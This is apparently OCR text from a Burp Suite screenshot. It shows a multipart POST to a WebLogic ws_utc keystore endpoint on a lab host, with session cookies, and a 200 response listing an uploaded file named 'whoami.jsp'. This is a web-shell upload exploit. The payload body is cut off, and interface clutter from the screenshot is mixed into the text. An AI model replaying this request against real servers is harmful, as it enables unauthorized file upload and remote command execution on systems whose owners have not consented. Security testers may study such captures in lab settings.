 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Bypass WAF
55 × 56 × 57 × 58 × 59 × 60 × 61 × 62 × 63 × 64 × 65 × 66 × 67 × 68 × 69 × 70 × 71 × 72 × ...
Send Cancel < > Target: http://10.0.0.3:7001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1677242345510
HTTP/1.1
2 Host: 10.0.0.3:7001
3 Content-Length: 121486
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.0.3:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPEBfvwW8EisErTuc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.0.0.3:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: gZAM_2132_lastvisit=1677061086; fcx3_2132_lastvisit=1677065153
; fcx3_2132_ulastactivity=
3cafF5LakuiPZcWgoCY%2FrN5yabhBQ1E9VKTAj355X6wSRJXg3HeS;
fcx3_2132_visitedfid=2; fcx3_2132_smile=1D1; PHPSESSID=
3l2mltr2tri2ffcn6fpqd588l0; ADMINCONSOLESESSION=
HvyDDLkeJy_vkjY3EQoqX78-DZyYI-boi7tQ9yTLutebwQmiNaA_!2137411787;
JSESSIONID=
cfCDWk9sZqwiAmwuh6vuF82VcaHb0-748M3DZxESuKwyhqVZpPHe!2137411787
14 Connection: close
15
16 ------WebKitFormBoundaryPEBfvwW8EisErTuc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 24 Feb 2023 12:40:59 GMT
4 Content-Type: application/xml
5 X-Powered-By: Servlet/3.0 JSP/2.2
6 Content-Length: 334
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <setting id="security"><section name="key_store_list"><options xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOptions"><
keyStoreItem><id>1677242459386</id><name>test</name><keyStore>whoami.jsp
</keyStore><password></password></keyStoreItem></options></section></
setting>